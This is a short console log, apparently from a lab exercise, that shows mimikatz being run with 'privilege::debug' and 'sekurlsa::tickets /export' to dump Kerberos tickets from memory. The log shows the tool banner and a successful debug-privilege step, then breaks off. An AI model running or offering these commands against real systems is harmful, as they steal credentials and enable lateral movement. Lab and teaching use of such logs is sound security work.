 C:\Users\test2.HACK\Desktop\test2>mimikatz "privilege::debug" "sekurlsa::tickets /export" "exit"
  .#####.   mimikatz 2.2.0 (x64) #18362 Mar  8 2020 18:30:37
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::tickets /export